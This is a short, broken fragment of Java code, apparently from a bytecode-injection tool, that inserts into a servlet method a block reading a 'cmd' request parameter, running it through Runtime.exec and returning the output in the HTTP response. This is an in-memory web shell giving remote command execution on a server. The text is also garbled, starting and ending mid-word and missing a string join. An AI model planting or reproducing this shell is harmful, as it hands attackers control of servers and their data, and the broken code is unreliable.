 hod.insertBefore( src: "javax.servlet.http.HttpServletRequest req =  request;\n" +
"javax.servlet.http.HttpServletResponse res = response;\n" +
"java.lang.String cmd = request.getParameter(\"cmd\");\n" +
"if (cmd != null){\n" +
"    try {\n" +
"        java.io.InputStream in = Runtime.getRuntime().exec(cmd).getInputStream();\n" +
"        java.io.BufferedReader reader = new java.io.BufferedReader(new java.io.InputStreamReader(in));\n
"        String line;\n" +
"        StringBuilder sb = new StringBuilder(\"\");\n" +
"        while ((line=reader.readLine()) != null){\n" +
"            sb.append(line).append(\"\\n\");\n" +
"        }\n" +
"        response.getOutputStream().print(sb.toString());\n" +
"        response.getOutputStream().flush();\n" +
"        response.getOutputStream().close();\n" +
"    } catch (Exception e){\n" +
"        e.printStackTrace();\n" +
ven